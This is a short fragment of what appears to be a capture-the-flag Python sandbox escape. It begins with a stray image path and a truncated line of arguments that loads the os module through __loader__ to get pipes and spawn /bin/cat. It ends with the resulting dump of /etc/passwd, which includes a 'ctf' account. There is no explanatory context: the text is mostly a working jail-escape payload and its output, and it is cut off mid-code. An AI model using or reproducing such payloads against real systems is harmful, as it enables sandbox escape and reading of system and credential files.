 swd"], [b"/bin/cat"], True, (), None, None, -1, -1, -1, -1, -1, -1, *(__loade
r__.load_module('os').pipe()), False,False, None, None, None, -1, None)
11
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nol
ogin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
ctf:x:999:999::/home/ctf:/bin/sh